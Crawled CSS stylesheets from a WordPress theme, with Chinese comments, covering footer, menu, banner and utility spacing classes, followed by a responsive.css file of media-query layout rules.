.news-img a:after{position:absolute;content:'';width:100%;height:100%;background:#fcab03;visibility:hidden;top:0;left:0;opacity:0;z-index:1;-webkit-transition:all .3s linear;transition:all .3s linear}
.news-area:hover .news-img a:after{visibility:visible;opacity:.8}
.news-area:hover .news-img a span{visibility:visible;opacity:1;top:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.news-area .news-content p{font-size:15px;padding-top:10px}
.news-area .news-content span{color:#fcab03}
.footer-list li{margin-bottom:17px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-list > img{width:auto}
.footer-list li:last-child{margin-bottom:0;padding-bottom:0}
.footer-list li a{color:#989898 !important;font-size:14px;margin-left:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.footer-list li a:hover{color:#fff}
.footer-list.border-deshed li{border-bottom:1px dashed #fcab03}
.footer-list.color-icon li i{color:#fcab03}
.footer-list li:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-title{margin-bottom:30px}
.footer-title h4{color:#fff;font-size:20px;letter-spacing:.8px;padding-bottom:10px;text-transform:uppercase}
.border-style-1,.border-style-2,.border-style-3{position:relative}
.border-style-1:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.border-style-2:after{top:0;content:"";height:3px;left:2px;margin:auto;position:absolute;width:33px;background:#fcab03}
.border-style-3:after{background:#fcab03 none repeat scroll 0 0;border-radius:0 50px 0 0;content:"";height:3px;left:2px;margin:auto;position:absolute;top:0;width:40px}
.img-rounded a:after,.img-rounded a:before,.img-rounded img{border-radius:100%}
.img-round a:after,.img-round a:before,.img-round img{border-radius:10px}
.footer-item .subscribe-style-one,.footer-item .subscribe-style-three,.footer-item .subscribe-style-two{margin-bottom:30px}
.btn-subscribe{height:55px;border-radius:0;background:#333;color:#fff;cursor:pointer}
.btn-subscribe:hover{background:#fcab03}
.subscribe-style-two .btn-subscribe{background:#fcab03}
.subscribe-style-two .form-control:focus{border-color:#fcab03}
.subscribe-style-two .btn-subscribe:hover{background:#333}
.footer-item .newsletter-text{position:relative;padding-bottom:20px}
.footer-item .newsletter-text:before{top:30px;content:"";height:3px;left:2px;margin:auto;position:absolute;width:40px;background:#fcab03}
.flicker-feed>a{display:inline-block;float:left;position:relative;width:33.3333%;z-index:1}
.flicker-feed.gutter>a{display:inline-block;float:left;position:relative;width:32%;z-index:1;margin:1px}
.flicker-feed>a:before{background-color:rgba(255,165,0,.9);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:hover:after,.flicker-feed>a:hover:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flicker-feed>a:after{color:#fff;content:"\e618";font-family:Pe-icon-7-stroke;font-size:24px;font-weight:300;left:45%;position:absolute;top:45%;margin-top:-7px;margin-left:-7px;width:100%;z-index:5;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.footer-item form .form-control{height:45px;margin-bottom:0}
.footer-item .contact-textarea .form-control{height:85px;margin-bottom:15px}
.footer-btn{font-size:13px;color:#fff;background:#4d4d4d}
.footer-btn:hover{color:#fff;background:#fcab03}
.footer-btn-1{font-size:13px;color:#fff;background:#fcab03}
.footer-btn-1:hover{color:#fff;background:#4d4d4d}
.footer-item .footer-feature i{font-size:30px;margin-bottom:15px}
.footer-copy-right .container{padding-top:30px;padding-bottom:30px}
.bg-footer-1{color:#fff}
.bg-footer-1 a:hover{color:#fcab03}
.bg-footer-1,.bg-footer-1 .footer-item .newsletter-text,.bg-footer-1 .footer-item .social-icon.bg-black li,.bg-footer-1 .footer-item .social-icon.bordered li i,.bg-footer-1 .footer-item h6,.bg-footer-1 .footer-title h4,.bg-footer-1 .social-icon.bordered li i,.bg-footer-1 a,.bg-footer-1 h4,.bg-footer-1 h5{color:#fff}
.bg-footer-1 hr{background:#eee}
.bg-footer-1 .footer-item form .form-control{background:0 0;border-color:#777}
.bg-footer-1 .footer-item form .form-control:focus{border-color:#fcab03}



 /*表单样式*/
.form-style-one .form-control{background:0 0;border:1px solid #ddd;color:#fff}
.footer-list.footer-contact li{margin-bottom:10px}
.footer-list.footer-contact li:last-child{margin-bottom:24px}

/* 面包屑导航 */
header+.breadcrumbs{padding:15px 0}
.breadcrumbs{padding:15px 0;background-color:#fff;border-bottom:1px solid #eee}
.breadcrumbs .fa-home{font-size:16px;vertical-align:-1px}

.single-breadcrumbs{padding: 10px 15px;font-size:13px;background-color:#fff;border-bottom:1px solid #eee;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.single-breadcrumbs a,.single-breadcrumbs span{font-size:13px}


/* 首页切换 */
.section-title.tab-modular{margin-bottom:30px}
.tab-category-menu{padding-bottom:30px;text-align:center}
.tab-category-menu a{display:inline-block;font-size:16px;color:#081526;margin-right:15px;font-weight:500}
.tab-category-menu a.two_sel{color:#fcab00}
.tab-category-menu a:last-child{margin-right:0}
.tab-category-posts.divhidden{display:none}

/* 分类菜单 */
.category .tab-category-menu{padding-bottom:0;text-align:left}
.category .tab-category-menu li{display:inline-block;margin-right:15px}
.category .tab-category-menu li a{font-size:14px;color:#333;font-weight:400}
.category .tab-category-menu li.current-cat a{color:#fcab00}
.category .tab-category-menu li:last-child{margin-right:0}
.category .tab-category-menu+.current-location{float:right;text-align:right}
.category .current-location span:last-child{display:none}

@media only screen and (max-width:767px){
	.category .tab-category-menu+.current-location{display:none}
	.category .tab-category-menu li{margin-top:5px;margin-bottom:5px}
}


/* 分类样式4 */
.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#fff;overflow:hidden;box-shadow:0 0 27px 0 rgba(192,192,192,.16)}
.blog-section .cat-4-item .projects-item .thumb img{width:300px;height:217px;object-fit:cover}
.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{box-shadow:none;padding:20px;-webkit-box-flex:1;-ms-flex:1;flex:1}
.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{display:inline-block;padding-top:0}
.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:20px}
.blog-section .cat-4-item .projects-item .content p,.blog-section .cat-5-item .projects-item .content p{color:#383838;font-size:15px;line-height:1.6;margin-bottom:10px}

.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:12px}
.blog-section .cat-4-item .projects-item .content .project-btn,.blog-section .cat-5-item .projects-item .content .project-btn{background:0 0;color:#333;font-size:15px;border-radius:0;padding:0}
.blog-section .cat-4-item .projects-item .content .project-btn:hover,.blog-section .cat-5-item .projects-item .content .project-btn:hover{color:#fcab00}


.blog-section .cat-5-item .projects-item .thumb img{width:250px;height:195px;object-fit:cover}

@media only screen and (max-width:767px){
	.blog-section .cat-5-item .projects-item .thumb img,.blog-section .cat-4-item .projects-item .thumb img{width:120px;height:90px;object-fit:cover}
	.blog-section .cat-4-item .projects-item .content,.blog-section .cat-5-item .projects-item .content{padding:20px}
	.blog-section .cat-4-item .projects-item .content .meta+p,.blog-section .cat-5-item .projects-item .content .meta+p,.blog-section .cat-4-item .projects-item .content .project-btn{display:none}
	.blog-section .cat-4-item .projects-item .content h2 a,.blog-section .cat-5-item .projects-item .content h2 a{font-size:16px;-webkit-line-clamp:2;line-height:22px}
	.blog-section .cat-4-item .projects-item .content .meta,.blog-section .cat-5-item .projects-item .content .meta{margin-bottom:0;position:absolute;bottom:25px}
	.blog-section .cat-4-item .projects-item .content h2,.blog-section .cat-5-item .projects-item .content h2{margin-bottom:0}
	.blog-section .cat-4-item .projects-item,.blog-section .cat-5-item .projects-item{margin-bottom:15px}
}

/*手机端底部菜单*/
#mobile_btn{display:none;width:100%;position:fixed;bottom:0;left:0;overflow:hidden;z-index:99999;text-align:center;background-color:#081526}
#mobile_btn nav img{width:20px;height:20px;margin-top:8px}
#mobile_btn nav a{color:#fff;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
#mobile_btn nav span{font-size:14px;color:#fff;padding-bottom:5px}
#mobile_btn .flexbox{-webkit-flex:1;-ms-flex:1;flex:1;border-right:1px solid rgb(255 255 255 / .05)}
#mobile_btn .flexbox:last-child{border-right:none}
#mobile_btn nav{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

@media only screen and (max-width:767px){
	#mobile_btn{display:block}
}


/*手机端菜单优化*/
.pc-menu{display:inherit!important}
.mobile-menu{display:none!important}
.mobile-menu{border-top:1px solid #eee;margin-top:20px;overflow-y:scroll;padding-bottom:20px}
.mobile-menu.navbar-nav li a.nav-link{border-bottom:1px solid #eee;padding:15px 0!important}
.mobile-menu.navbar-nav li.active a.nav-link{background-color:#fff!important;color:#fcab03!important}
.mobile-menu.navbar-nav li:hover a.nav-link{background-color:#fff!important;color:#333!important}
.mobile-menu.navbar-nav ul li.nav-item:last-child a.dropdown-item{border-bottom:none!important}
.mobile-menu.navbar-nav .dropdown-toggle:after{margin:-15px 0 0!important;font-size:18px}
.navbar-light .navbar-toggler,.navbar-dark .navbar-toggler{outline:0}

@media only screen and (max-width:767px){
	.pc-menu{display:none!important}
	.mobile-menu{display:block!important}
	.navbar{padding-top:5px;padding-bottom:5px}
	.header.header-style-2{padding-bottom:0!important}

	.mobile-header.header-style-1{position:initial;background-color:#fff!important}
	.mobile-header.header-style-1 .bg-transparent{position:initial}
	.mobile-header.header-style-1 .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}
	.mobile-header.header .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#333}

}


/*模块12样式*/
.modular-12{border:1px solid #eee;background-color:#f9f9f9;margin-bottom:20px}
.bg-f9 .modular-12{background-color:#fff}
.modular-12 .newscat{border-bottom:1px solid #eee}
.modular-12 .newscat h3{font-size:16px;line-height:40px;padding-left:15px;display:inline-block}
.modular-12 .newscat a{color:#333}
.modular-12 .newscat span{float:right;display:inline-block;line-height:40px;padding-right:15px}
.modular-12 .news_top{position:relative}
.modular-12 .news_top img{width:100%;height:150px;object-fit:cover}
.modular-12 .news_top .news_title_1{position:absolute;display:block;z-index:111;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#fff;padding:7px 15px}
.modular-12 .news_top p{overflow:hidden;height:65px;line-height:21px;display:block;margin:0;font-size:13px}
.modular-12 .news_list ul li{border-bottom:1px dashed #eee}
.modular-12 .news_list ul li:last-child{border-bottom:none}
.modular-12 .news_list{margin-top:10px;padding:0 15px}
.modular-12 .news_list ul li a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;display:block;padding:7px 0}
.modular-12 .news_list ul li span{font-size:12px;width:70px}


/*--------------------------------------------------------------
  模块显示规则，默认、仅电脑端、仅手机端
----------------------------------------------------------------*/
.modular_display_1{display:block!important}

.modular_display_2{display:block}
.modular_display_3{display:none}

@media only screen and (max-width:767px){
  .foot_link_mobile{display:none}
  .modular_display_3{display:block}
  .modular_display_2{display:none}
}

/*--------------------------------------------------------------
  古腾堡编辑器默认样式
----------------------------------------------------------------*/
/*表格样式*/
.wp-block-table{border-collapse:collapse}
.wp-block-table thead{border-bottom:3px solid;color:#434343}
.wp-block-table tfoot{border-top:3px solid;color:#434343}
.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal;color:#434343}
.wp-block-table figcaption{color:#555;text-align:center;margin:5px 0}

/*图片文本居中*/
.blocks-gallery-caption{color: #555;font-size: 13px;text-align: center}

/*--------------------------------------------------------------
  低配页面构建器
----------------------------------------------------------------*/
.dahuzi-page-banner{display:flex;align-items:center;height:300px;background-attachment:initial}
.dahuzi-page-banner h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.dahuzi-page-banner p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}

@media only screen and (max-width:767px){
  .dahuzi-page-banner{padding:0;height:200px}
  .dahuzi-page-banner+section,header+section{padding-top:20px}
}

/*--------------------------------------------------------------
  Margin > Padding Css Style
----------------------------------------------------------------*/

.p-0{padding:0}

/*** 头部填充 ***/
.pt-0{padding-top:0!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-140{padding-top:140px!important}
.pt-160{padding-top:160px!important}
.pt-170{padding-top:170px!important}
.pt-190{padding-top:190px!important}


/*** 底部填充 ***/
.pb-0{padding-bottom:0!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}


/*** 左填充 ***/
.pl-0{padding-left:0!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}



/*** 右填充 ***/
.pr-0{padding-right:0!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}


/*** 头部边距 ***/
.mt-0{margin-top:0!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}


/*** 底部边距 ***/
.mb-0{margin-bottom:0!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}


/*** 左边距 ***/
.ml-0{margin-left:0!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}


/*** 右边距 ***/
.mr-0{margin-right:0!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}


/*-- 文本居中显示 --*/
.text-center{text-align:center}
/*-- 首页头部banner显示 --*/
.banner {color: #fff;text-align: center;height: 390px;padding-top: 110px;background-color: #2d3757;background-image: url(../images/banner.jpg);background-position: center center;background-size: cover;background-repeat: no-repeat;position: relative;}
.banner h3{font-size:30px;font-weight:700;margin-bottom:10px;color: #fff}
.banner p{font-size:16px;color: #fff}
.banner a{color: #fff; font-size:18px;display:inline-block;padding:10px 15px 10px 0;}
.banner .search-form,.nybanner .search-form{margin:20px auto 0;box-sizing:content-box;position: relative;}
.banner .search-form .site-search-form,.nybanner .search-form .site-search-form{display: inline-block;}
.banner .search-form .search-cat,.nybanner .search-form .search-cat{display:inline-block;float:left;width:80px;height:44px;border:none;margin-right:-3px;border-radius:30px 0 0 30px;background: #f1f1f1;text-align:center;text-align-last: center;-webkit-appearance: none;}
.banner .search-form .search-input,.nybanner .search-form .search-input{background:#fff;height:44px;line-height:44px;font-size:16px;display:inline-block;float:left;width:160px;font-family:"Microsoft YaHei";text-indent:30px;border-radius:30px 0 0 30px;border:none;}
.banner .search-form .search-cat + .search-input,.nybanner .search-form .search-cat + .search-input{border-radius: 0;text-indent:15px;}
.banner .search-form .search-btn,.nybanner .search-form .search-btn{background:#ff5f33;font-size:16px;height:44px;border:none;color:#fff;display:inline-block;float:left;width:100px;border-radius:0 30px 30px 0;cursor: pointer;}
.banner .search-form .search-btn .icon,.nybanner .search-form .search-btn .icon{font-size:24px;top:0;}

.cnzztj {
    width: 20px;
    height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/responsive.css
body_size: 2109
content:
/*CSS Document 

Project Name:  Bootstrap 4 Fremwork HTML5 Template     
Version:  1.0

/*=================================================*/

@media screen and (max-width: 1479px) {
     .slide-text {
        top: 38%;
    }

    .slide-text .title-box h2 {
        font-size: 38px;
        line-height: 48px;
    }

    .slide-text .sub-title h4 {
        padding: 14px 16px;
        font-size: 14px;
    }

    .slide-text .btn-box .btn-theme {
        padding: 8px 20px;
        font-size: 14px;
    }
}

@media (max-width: 1199px) {
    /*Home Style Css*/

    .carousel-item .slide-image {
    }

    .slide-text {
        top: 39%;
    }

    .slide-text .sub-title h4 {
        font-size: 14px;
        padding: 14px 22px;
    }

    .slide-text .title-box h2 {
        font-size: 24px;
        line-height: 34px;
        margin-bottom: 26px;
    }

    .slide-text .btn-box .btn-theme {
        font-size: 14px;
        padding: 8px 14px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    /*Home Css Style*/

    .top-bar .social-icons ul li {
        margin-right: 11px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }

    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }

    /*Service Css Style Two*/

    .service-item.style-2 .content h5 {
        font-size: 19px;
        margin-bottom: 14px;
        padding-bottom: 16px;
    }

    .service-item.style-2 .content h5 .icon {
        font-size: 32px;
        margin-right: 12px;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .service-list ul li a {
       font-size: 12px; 
    }

    .service-details-sidebar .download-box .download-item a {
        font-size: 12px;
    }

    /*Projects Css Style*/

    .projects-item.style-2 .text-bottom h4 {
        font-size: 17px;
        line-height: 28px;
    }

    /*About Features Css Style*/

    .about-features .thumb .about-video h4 {
        font-size: 18px;
    }

    /*About Features Css Style Two*/

    .about-features.style-2 .company-list.mr-50 {
        margin-right: 42px !important;
    }

    /*Contact Css Style*/

    .contact-text .contact-info .icon-box {
        border: none;
    }

}

@media (max-width: 991px) {

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 54%;
    }

    .header .col-lg-2 {
        width: 46%;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .contact-box {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    /*Section Title Css Style*/

    .section-title h2 {
        font-size: 38px;
    }

    .section-title h4 {
        font-size: 15px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature-section .col-md-4 {
        padding: 0;
    }

    .welcome-feature .content {
        margin-left: 12px;
    }

    .welcome-feature .content h2 {
        font-size: 17px;
        padding-left: 7px;
    }

    .welcome-feature .icon-box {
        display: none; 
    }

    /*Service Css Style*/

    .service-section4 .col-md-4 {
        padding: 0;
    }

    .service-item.style-4 {
        border-right: 1px solid #fff;
    }

    .service-item.style-4 .content h3 {
        font-size: 15px;
    }

    .service-item.style-4 .thumb .service-link-box a {
        font-size: 14px;
        padding: 6px 8px;
    }

    /*Content Divider Css Style*/
    .contact-divider .contact-item h3 {
        font-size: 28px;
    }

    .contact-divider .contact-btn-item h3 {
        font-size: 28px;
    }

     /*Company Section Css Start*/

    .about-features .content h1 {
        font-size: 34px;
        margin-bottom: 12px;
    }

    .about-features .content .company-list {
        margin-bottom: 20px;
    }

    .about-features .content .company-list.mr-50 {
        margin-right: 20px !important;
    }

   .about-features .content .company-list li {
        font-size: 14px;
    }

    .about-features .content .company-list li i {
        display: none;
    }

    .about-features .content .p-text {
        font-size: 13px;
        font-weight: 400;
        margin-bottom: 18px;
    }

    .about-features .content .company-funfact h2 {
        font-size: 36px;
    }

    .about-features .content .company-funfact h4 {
        font-size: 18px;
    }

    .about-features .thumb .about-video h4 {
       display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        font-size: 38px;
        left: 16px;
        line-height: 24px;
        transform: translateX(-50%);
    }

    .about-features .thumb .about-video .about-video-btn:before {
       display: none;
    }

    .about-features .thumb {
        margin-top: 86px;
    }
}

@media (max-width: 767px) {

    .navbar-light .navbar-toggler {
        border: none;
    }

    .archive .blog-section{padding-top:20px}

    /* about section */
    .about-features.style-2 .thumb-2 img{
        width:100%;
        padding-bottom: 70px;
    }
    .about-features.style-2 .thumb-2:after{
        bottom:70px;
    }

    /**/
    .header.header-style-2{margin-bottom:0;padding-bottom:45px}

    /* welcome section */
    .welcome-feature-section.style-2 .section-title h2:after{
        display:none;
    }
    .welcome-feature-section.style-2 .section-title h4{
        margin-left:25px;
    }
    .welcome-feature-section.style-2 .section-title h2{
        margin-left:15px;
        font-size: 35px;
        line-height: 45px;
    }
    /* testimonial section */
    .testimonials-post{
        padding:30px 34px 37px;
    }
    /*Content Divider Css Style*/

    .contact-divider .contact-item {
        text-align: center;
    }

    .contact-divider .contact-item h3 {
        font-size: 26px;
    }

    .contact-divider .contact-item p {
        margin-bottom: 10px;
    }

    .contact-divider .contact-btn-item {
        text-align: center;
    }


    .border-style-3::after {
        left: 190px !important;
    }

    .footer-item  {
        text-align: center;
    }

    .theme-sidebar .search-sidebar .search-box .form-group .form-control {
        width: 100%;
    }

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 100%;
    }

    .header .col-lg-2 {
        width: 100%;
    }
    .header .navbar-nav{
        height:100vh
    }

    /*About Features*/

    .about-features .content .company-funfact .funfact-item {
        text-align: center;
        width:32%;
    }
    .about-features .content .company-funfact h2 {
        font-size: 32px;
    }
    .about-features .content .company-funfact h4{
        font-size: 14px;
    }

    .about-features .thumb .about-video {
        text-align: center;
    }

    .about-features .content .company-list li  {
        width:100%
    }
    
    .about-features .content h5 {
        margin-left: 33%;
        text-align: center;
    }
    
    .about-features .content h2 {
        text-align: center;
    }
    .about-features>.col-md-4{
        margin-bottom:20px
    }
    .about-features>.col-md-8+.col-md-4{
        margin-bottom:0
    }

    /*幻灯片*/
    .header-style-2+.slider-wrapper .slide-text{left:0;right:0;text-align:left;top:18%}
    .slide-text .title-box h2{font-size:24px;line-height:1.4}
    .slide-text .btn-box .btn-theme{font-size:14px;padding:8px 15px;font-weight:400;letter-spacing:1px}
    .slide-text .sub-title h4{font-size:14px;padding:10px 10px}

}

@media (min-width: 576px) and (max-width: 767px) {

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 576px) {
    .error-page h1 {
        font-size: 142px;
        line-height: 168px;
    }
}

@media (min-width: 481px) and (max-width: 575px) {
    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 371px) {
    /*Section Title Css Style*/
        
    .section-title h2 {
        font-size: 34px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }
}

@media (max-width: 351px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

@media (max-width: 349px) {
    .about-features .thumb .about-video h4 {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn:before {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        position: relative;
        right: -82px;
        top: 8px;
    }
}

@media (max-width: 344px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

